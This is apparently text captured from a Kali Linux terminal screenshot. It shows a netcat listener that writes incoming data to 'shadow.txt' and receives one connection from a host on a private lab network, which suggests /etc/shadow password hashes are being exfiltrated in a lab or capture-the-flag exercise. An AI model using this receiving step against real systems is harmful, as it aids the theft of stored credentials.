 ina@kali: ~
File Actions Edit View Help
┌──(ina㉿kali)-[~]
└─$ nc -lvnp 1235 > shadow.txt
listening on [any] 1235 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.101] 59485
^C
┌──(ina㉿kali)-[~]
└─$